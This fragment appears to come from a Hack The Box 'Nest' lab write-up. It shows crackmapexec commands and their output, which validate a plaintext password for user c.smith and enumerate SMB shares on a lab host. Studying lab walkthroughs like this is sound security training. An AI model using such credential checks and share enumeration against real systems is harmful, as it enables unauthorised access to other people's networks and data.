 htb/nest/smb
→ crackmapexec smb 10.10.10.178 -u 'c.smith' -p 'xRxRxPANCAK3SxRxRx'
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\c.smith:xRxRxPANCAK3SxRxRx
htb/nest/smb took 7s
→ crackmapexec smb 10.10.10.178 -u 'c.smith' -p 'xRxRxPANCAK3SxRxRx' --shares
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\c.smith:xRxRxPANCAK3SxRxRx
SMB 10.10.10.178 445 HTB-NEST [+] Enumerated shares
SMB 10.10.10.178 445 HTB-NEST Share Permissions Remark
SMB 10.10.10.178 445 HTB-NEST ----- ----------- ------
SMB 10.10.10.178 445 HTB-NEST ADMIN$ Remote Admin
SMB 10.10.10.178 445 HTB-NEST C$ Default share
SMB 10.10.10.178 445 HTB-NEST Data READ
SMB 10.10.10.178 445 HTB-NEST IPC$ Remote IPC
SMB 10.10.10.178 445 HTB-NEST Secure$ READ
SMB 10.10.10.178 445 HTB-NEST Users READ